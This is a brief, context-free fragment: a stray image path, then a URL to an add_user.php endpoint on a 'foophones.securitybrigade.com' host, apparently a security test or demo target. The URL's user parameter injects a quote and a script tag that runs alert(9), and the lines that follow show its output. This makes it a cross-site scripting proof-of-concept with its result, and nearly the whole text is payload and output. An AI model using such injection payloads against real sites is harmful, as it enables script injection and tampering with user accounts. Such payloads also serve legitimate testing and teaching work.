 foophones.securitybrigade.com:8080/add_user.php?user=admin'<scRipt>alert(9)</script>
User admin'
9
OK